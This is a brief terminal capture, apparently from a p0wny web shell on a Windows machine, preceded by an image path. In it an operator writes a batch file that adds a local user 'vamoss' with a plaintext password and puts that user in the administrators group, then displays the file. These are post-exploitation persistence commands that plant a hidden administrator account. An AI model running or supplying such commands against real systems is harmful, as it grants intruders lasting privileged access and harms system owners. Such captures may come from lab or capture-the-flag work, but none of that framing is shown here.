 p0wny@shell:C:\Users\Public\Documents# echo net user /add vamoss I4mTheW0rld!#$ > add.bat
p0wny@shell:C:\Users\Public\Documents# echo net localgroup administrators vamoss /add >> add.bat
p0wny@shell:C:\Users\Public\Documents# type add.bat
net user /add vamoss I4mTheW0rld!#$
net localgroup administrators vamoss /add